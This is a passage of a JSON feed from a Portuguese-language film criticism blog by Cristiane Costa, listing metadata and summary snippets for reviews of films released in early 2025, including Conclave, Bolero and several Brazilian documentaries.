Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/4814333740040482626"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/4814333740040482626"},{"rel":"alternate","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2025\/04\/wajma-uma-historia-de-amor-afega-2013.html","title":"Wajma: Uma história de amor Afegã (2013)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-w480-h640-c\/wajma%20uma%20historia%20de%20amor%20afeg%C3%A3%20-%20blog%20madame%20lumiere.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7405251922824892195.post-1711584989131913191"},"published":{"$t":"2025-04-18T02:24:00.003-03:00"},"updated":{"$t":"2025-04-18T03:17:13.770-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"3 estrelas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"adoção"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Animação"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema Europeu"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema Francês"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Família"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Guerra"},{"scheme":"http://www.blogger.com/atom/ns#","term":"imigração"}],"title":{"type":"text","$t":"A mais preciosa das cargas (La Plus Précieuse des Marchandises, 2024)"},"summary":{"type":"text","$t":"\u0026nbsp;Primeira animação do diretor Michel Hazanavicius narra conto sobre perda e sobrevivência durante o HolocaustoLançamento de 17 de Abril. Distribuição #ParisFilmesPor\u0026nbsp;Cristiane Costa, \u0026nbsp;Editora e blogueira crítica de Cinema, especialista em Comunicação\u0026nbsp;Animações voltadas para um público adulto ainda são pouco vistos no circuito nacional de exibição de filmes tendo em vista que é"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/madamelumiere.blogspot.com\/feeds\/1711584989131913191\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2025\/04\/a-mais-preciosa-das-cargas-la-plus.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/1711584989131913191"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/1711584989131913191"},{"rel":"alternate","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2025\/04\/a-mais-preciosa-das-cargas-la-plus.html","title":"A mais preciosa das cargas (La Plus Précieuse des Marchandises, 2024)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-Yv6zpSlDzUfB9DMqTxIHphT6syuw5VK-tOCnK5ry5zz2xt0cjC__Ng97jVk6rUeQwJBESFqyiplmHZppOvGEdNbRloFl3JmaYAB3EJOBjHYeZqdCW60RLqD5ZqcUtdUErO4VFru_KiWx7d7sSfU_RQjEBhpAazi9AmeJMexHsg6xXat8EH9s-ZC1dkY\/s72-w512-h640-c\/A%20MAIS%20PRECIOSA%20DAS%20CARGAS_4x5.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7405251922824892195.post-629984439862202747"},"published":{"$t":"2025-04-18T00:21:00.005-03:00"},"updated":{"$t":"2025-04-18T00:25:18.042-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"3 estrelas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"amizade"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Animação"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema Americano"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Infância"}],"title":{"type":"text","$t":"Looney Tunes - O Filme: O Dia Que A Terra Explodiu” (The Day the Earth Blew Up: A Looney Tunes Movie, 2024)"},"summary":{"type":"text","$t":"Produção inédita da Warner Bros Animation traz os queridos amigos Gaguinho e Patolino em uma aventura para salvar o planetaLançamento de 24 de Abril. Distribuição #ParisFilmesPor\u0026nbsp;Cristiane Costa, \u0026nbsp;Editora e blogueira crítica de Cinema, especialista em Comunicação\u0026nbsp;Gaguinho (Porky Pig) e Patolino (Daffy Duck) são personagens icônicos que fizeram parte da infância de gerações e ao "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/madamelumiere.blogspot.com\/feeds\/629984439862202747\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2025\/04\/looney-tunes-o-filme-o-dia-que-terra.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/629984439862202747"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/629984439862202747"},{"rel":"alternate","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2025\/04\/looney-tunes-o-filme-o-dia-que-terra.html","title":"Looney Tunes - O Filme: O Dia Que A Terra Explodiu” (The Day the Earth Blew Up: A Looney Tunes Movie, 2024)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCIwO_pgDu7W_vPY65UitxVXILnLOcZjxszZrQ0L9E7FXm7bx3dxc_prA1VoY2nkPh5t6ToLVcJBmnRGK3A8y0chfEywhkcKtHbqWW3aNgPL8H4vWyHj_C4aEHBOCRsaqKPz3UJxojsCuG2xwaJHUHT7USulfd5oR6INH6e_WZE6PqkN5DweLL_B_O1tQ\/s72-w512-h640-c\/Looney-Tunes_4X5.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7405251922824892195.post-7237664180599256165"},"published":{"$t":"2025-04-17T14:10:00.004-03:00"},"updated":{"$t":"2025-04-23T20:59:06.260-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"3 estrelas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"amadurecimento"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Biografia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cinebiografia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema e Música"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema Europeu"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema Francês"}],"title":{"type":"text","$t":"Bolero: A Melodia Eterna, 2024"},"summary":{"type":"text","$t":"Novo filme de Anne Fontaine, Bolero: A Melodia Eterna, traz o processo criativo e pessoal por trás do clássico Bolero de RavelLançamento de 17 de Abril. Distribuição #MaresFilmes#BoleroAMelodiaEternaPor\u0026nbsp;Cristiane Costa, \u0026nbsp;Editora e blogueira crítica de Cinema, especialista em Comunicação\u0026nbsp;O Cinema é um dos mais vibrantes palcos para a Música Clássica em todo o seu poder de extravasar"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/madamelumiere.blogspot.com\/feeds\/7237664180599256165\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2025\/04\/bolero-melodia-eterna-2024.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/7237664180599256165"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/7237664180599256165"},{"rel":"alternate","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2025\/04\/bolero-melodia-eterna-2024.html","title":"Bolero: A Melodia Eterna, 2024"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsYv2Qo173UwOY_PquMWqMwLpGtId6PinQmBxYzPZSUVlMMQRcMDekxuqDlVoy_be8w2064RHJVJKyg-vyXxzi8Mayreq4ODDqp9BaoGJ02T-lv68O9NXQxzkDxL2CxqM6XKLTfYE2wMDCN7dfr6Tn73c0Oi74no62T0tqfg6Yu5iIh7VZpYQaC1VXs9c\/s72-w436-h640-c\/Bolero_cartaz.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7405251922824892195.post-7200918813670315129"},"published":{"$t":"2025-04-17T12:32:00.000-03:00"},"updated":{"$t":"2025-04-17T12:32:37.951-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"4 estrelas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema Europeu"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema Italiano"},{"scheme":"http://www.blogger.com/atom/ns#","term":"curtas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Educação"},{"scheme":"http://www.blogger.com/atom/ns#","term":"filmes de mulheres"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Filosofia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Infantil"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Literatura no Cinema"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mostra SP"}],"title":{"type":"text","$t":"Alegoria Urbana (Allégorie Citadine, 2024)"},"summary":{"type":"text","$t":"\u0026nbsp;Curta entra em cartaz\u0026nbsp;no\u0026nbsp;IMS Paulista,\u0026nbsp;IMS Poços de Caldas\u0026nbsp;e\u0026nbsp;Cine Arte UFF\u0026nbsp;em Niterói e será exibido antes do documentário Não sou eu de Leos CaraxLançamento de 17 de AbrilPor\u0026nbsp;Cristiane Costa, \u0026nbsp;Editora e blogueira crítica de Cinema, especialista em Comunicação\u0026nbsp;Com uma consistente filmografia premiada no Festival de Cannes e Mostra de Cinema de "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/madamelumiere.blogspot.com\/feeds\/7200918813670315129\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2025\/04\/alegoria-urbana-allegorie-citadine-2024.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/7200918813670315129"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/7200918813670315129"},{"rel":"alternate","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2025\/04\/alegoria-urbana-allegorie-citadine-2024.html","title":"Alegoria Urbana (Allégorie Citadine, 2024)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRryKKEUAQIhJTz4lTe5FamwKFLHb_8ZfxsO-jkgdofSXYdiw1Dda4k7ZKgZ17ni0UjgRc6m2h2A74Fc-Pf6EYYeFNiXZcDvTS1XPNkTGaY4D6wje1nnmIAcOsTpWOD3FwYK_NWUpNzKbWBlmwQ94ZGzRpeT5GJjJvSEgxM3voP2TaXrHzpUvw5Y5b3Hs\/s72-w640-h360-c\/uma-alegoria-urbana.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7405251922824892195.post-6232605648351822678"},"published":{"$t":"2025-04-17T11:17:00.004-03:00"},"updated":{"$t":"2025-04-17T12:21:07.032-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"3 estrelas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema Europeu"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema Francês"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Documentário"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Leos Carax"}],"title":{"type":"text","$t":"Não sou eu (C’est pas moi, 2024)"},"summary":{"type":"text","$t":"\u0026nbsp;Documentário de Leos Carax entra em cartaz\u0026nbsp;no IMS Paulista, IMS Poços de Caldas e Cine Arte UFF em Niterói e será precedido pelo curta Alegoria Urbana de Alice Rohrwacher e JRLançamento de 17 de AbrilPor\u0026nbsp;Cristiane Costa, \u0026nbsp;Editora e blogueira crítica de Cinema, especialista em Comunicação\u0026nbsp;O cineasta Francês Leos Carax tem uma ampla experiência em um Cinema muito "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/madamelumiere.blogspot.com\/feeds\/6232605648351822678\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2025\/04\/nao-sou-eu-cest-pas-moi-2024.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/6232605648351822678"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/6232605648351822678"},{"rel":"alternate","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2025\/04\/nao-sou-eu-cest-pas-moi-2024.html","title":"Não sou eu (C’est pas moi, 2024)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdsnPkWtb_o2ILRiPMbYS4EP6Blw6gL0YG-QxLtzBfNIWIcoeEKLtBjPkVoF5jqAcI1uPMzm8Lz0JhxOXrpeuvWYmZG26J4fAOalFgU_1QRI6r2ZjsLZIV9wRYYgvLREkH3q2iRqe2ey9tFcIqXlOAnhbttOw2m3nIFnZHdbBru29I4cBtRH-N-pnuhFY\/s72-w472-h640-c\/CARTAZ%20_%20Na%CC%83o%20Sou%20Eu%20.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7405251922824892195.post-6134364743848446155"},"published":{"$t":"2025-04-13T14:08:00.004-03:00"},"updated":{"$t":"2025-04-18T00:36:10.922-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"3 estrelas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ação"},{"scheme":"http://www.blogger.com/atom/ns#","term":"blockbuster"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema Asiático"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema Coreano"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Crime"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jogo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Violência"}],"title":{"type":"text","$t":"Força Bruta: Punição (2024)"},"summary":{"type":"text","$t":"Franquia de ação Sul Coreana tem estreia global em 164 paísesLançamento de 10 de AbrilClassificação indicativa: 16 anosPor\u0026nbsp;Cristiane Costa, \u0026nbsp;Editora e blogueira crítica de Cinema, especialista em Comunicação\u0026nbsp;A combinação de ação e humor no cinema sul-coreano é um estimulante atrativo e proporciona credibilidade a essas produções. Conectando a experiência de lutas corporais e o "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/madamelumiere.blogspot.com\/feeds\/6134364743848446155\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2025\/04\/forca-bruta-punicao-2024.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/6134364743848446155"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/6134364743848446155"},{"rel":"alternate","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2025\/04\/forca-bruta-punicao-2024.html","title":"Força Bruta: Punição (2024)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYk9-EFAIpprTb7m1MDPbWxyj_3eiNYAOZh87WcoJo-Ez5qvfBW0QvrMwc3PsnudkK_OgEhYE1odz4GvDgG46Wi_BKMQ_u7YiEL8SApOndyMIZAtfg-GChnGBFf6emR5hIEDMvx-kB0xtdXN8FzSggRuL7zLkR913Obz-uIzxfqbW75wbddxRbnyZzmJE\/s72-w438-h640-c\/poster%20for%C3%A7a%20bruta.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7405251922824892195.post-6140012449428061397"},"published":{"$t":"2025-04-04T15:31:00.000-03:00"},"updated":{"$t":"2025-04-04T15:31:14.213-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"5 estrelas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema Britânico"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema Europeu"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drama"},{"scheme":"http://www.blogger.com/atom/ns#","term":"igreja católica"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ralph Fiennes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Stanley Tucci"}],"title":{"type":"text","$t":"Conclave (2024)"},"summary":{"type":"text","$t":"\u0026nbsp;Imperdível suspense litúrgico sobre a escolha do novo PapaCom roteiro de primeira grandeza, vencedor de melhor roteiro adaptado no Globo de Ouro, BAFTA e OscarPor\u0026nbsp;Cristiane Costa, \u0026nbsp;Editora e blogueira crítica de Cinema, especialista em Comunicação\u0026nbsp;É muito revelador e catártico quando o Cinema nos apresenta um filme com coragem para desmascarar a sede de poder que faz parte da"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/madamelumiere.blogspot.com\/feeds\/6140012449428061397\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2025\/04\/conclave-2024.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/6140012449428061397"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/6140012449428061397"},{"rel":"alternate","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2025\/04\/conclave-2024.html","title":"Conclave (2024)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirs2C98z63lya0MCryardJzPET7rRO1_kzjmKtcNHBAzFvu37GvbghXfTUDdTAXJWpO_ucxEMsm0I7D_pqhHuNqjUiWKP2Eqn-84KwHk5myMVmni-68P9xFKbUovqUhqNtso9fxiSm8ZQ7PH9beS4rI0aRgTfaMHy5vu69k8LkN3KYCiin2867eWHm9bs\/s72-w436-h640-c\/Conclave_64x94_RGB.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7405251922824892195.post-2046228078831763901"},"published":{"$t":"2025-04-03T17:18:00.003-03:00"},"updated":{"$t":"2025-04-03T17:18:33.231-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"4 estrelas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema Brasileiro"},{"scheme":"http://www.blogger.com/atom/ns#","term":"crítica social"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Documentário"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Educação"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Educação no Cinema"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Representatividade preta"}],"title":{"type":"text","$t":"O Bixiga é nosso! (2024)"},"summary":{"type":"text","$t":"Tradicional bairro do Bixiga, quilombo urbano em São Paulo, na luta contra o apagamento históricoEm cartaz de 03 a 09 de Abril em São Paulo,no Espaço Petrobras de Cinema\u0026nbsp;Por\u0026nbsp;Cristiane Costa, \u0026nbsp;Editora e blogueira crítica de Cinema, especialista em Comunicação\u0026nbsp;Se valorizamos o Cinema a serviço da cidadania, seguramente, temos que celebrar o gênero Documentário. Muito mais do que"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/madamelumiere.blogspot.com\/feeds\/2046228078831763901\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2025\/04\/o-bixiga-e-nosso-2024.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/2046228078831763901"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/2046228078831763901"},{"rel":"alternate","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2025\/04\/o-bixiga-e-nosso-2024.html","title":"O Bixiga é nosso! (2024)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH0-n_2tPVBoRUj67gzFD127-z0onM_Zsy-Nui10Uemtrv-ECtQpA3kNHV-vCJDSmL1VtUPWPxXnib0HMKEWBcNDeSKA0IUx_IE37rS7L2ck4amPBdqUk2dGV4YELNs_RewZL7RsRodI7_hV06wyzXWCF4VDon2SgqFFl49Q7M5k0rZWBc_UsLVGpTYbM\/s72-w426-h640-c\/O%20Bixiga%20e%CC%81%20Nosso!%20-%20Cartaz%20-%20cr%C3%A9dito%20Ol%C3%A9%20Produ%C3%A7%C3%B5es.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7405251922824892195.post-4129973677170850936"},"published":{"$t":"2025-04-03T14:48:00.001-03:00"},"updated":{"$t":"2025-04-03T14:48:13.720-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"3 estrelas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema Brasileiro"},{"scheme":"http://www.blogger.com/atom/ns#","term":"crítica social"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Documentário"},{"scheme":"http://www.blogger.com/atom/ns#","term":"filmes de mulheres"}],"title":{"type":"text","$t":"Todo dia é dia de feira (2023)"},"summary":{"type":"text","$t":"\u0026nbsp;Feirantes são protagonistas do documentário\u0026nbsp;e mostram a desigualdade social no país\u0026nbsp;Lançamento nos Cinemas em 03 de Abril em São Paulo e Rio de Janeiro pela California FilmesPor\u0026nbsp;Cristiane Costa, \u0026nbsp;Editora e blogueira crítica de Cinema, especialista em Comunicação\u0026nbsp;Primeiro filme de Silvia Fraiha como cineasta, Todo dia é dia de feira (2023) mostra o protagonismo e a "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/madamelumiere.blogspot.com\/feeds\/4129973677170850936\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2025\/04\/todo-dia-e-dia-de-feira-2023.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/4129973677170850936"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/4129973677170850936"},{"rel":"alternate","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2025\/04\/todo-dia-e-dia-de-feira-2023.html","title":"Todo dia é dia de feira (2023)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8svLQ3ZUKWNswkpvYglgevxQFGHZdnKab6SAuQO6KTBbm3JhThoFH3gSzPCCdI3ve1A3dtPACy3wb67Hg7Zyo8SGyO28-0FXjlYddxhHDl4mlv3mV0t9l1maUmCglpicGLy4N7tEW91iaXQ3G5IDG0bQFMfZbAsqNfTK_Grs7n8Dtuclfwq9-QD0b3rQ\/s72-w414-h640-c\/Poster%20Todo%20Dia%20%C3%A9%20Dia%20de%20Feira.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7405251922824892195.post-5518128534360785721"},"published":{"$t":"2025-03-27T08:00:00.001-03:00"},"updated":{"$t":"2025-03-27T08:00:00.120-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2 estrelas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Horror"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Semana do Terror"},{"scheme":"http://www.blogger.com/atom/ns#","term":"streaming-vod"}],"title":{"type":"text","$t":"A Maldição de Cinderela (Cinderella's curse, 2024)"},"summary":{"type":"text","$t":"\u0026nbsp;Filme slasher que subverte o clássico conto de fadas da DisneyDisponível para locação em streaming. Distribuição A2FilmesClassificação indicativa: 18 anosPor\u0026nbsp;Cristiane Costa, \u0026nbsp;Editora e blogueira crítica de Cinema, especialista em ComunicaçãoPor mais simples e atrativa seja a proposta de um novo filme, qualquer produção cinematográfica precisa de orçamento bem projetado ou, no "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/madamelumiere.blogspot.com\/feeds\/5518128534360785721\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2025\/03\/a-maldicao-de-cinderela-cinderellas.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/5518128534360785721"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/5518128534360785721"},{"rel":"alternate","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2025\/03\/a-maldicao-de-cinderela-cinderellas.html","title":"A Maldição de Cinderela (Cinderella's curse, 